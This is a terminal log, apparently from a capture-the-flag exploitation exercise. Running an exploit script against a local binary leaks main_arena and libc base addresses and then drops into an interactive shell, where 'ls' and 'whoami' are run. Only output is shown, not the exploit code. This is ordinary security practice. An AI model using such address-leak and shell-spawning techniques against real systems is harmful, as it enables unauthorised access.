 gong@ubuntu:~/ctf/pwn/dxpwn1$ python3 exp.py
[+] Starting local process './pwn1': pid 112203
[+] main_arena address => 0x7fa3e7f0fc40
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] libc_base addr => 0x7fa3e7b24000
[*] Switching to interactive mode
$ ls
exp.py     libc-2.31.so  pwn1.id0  pwn1.id2  pwn1.til
exp.pyc  pwn1           pwn1.id1  pwn1.nam  __pycache__
$ whoami
gong
$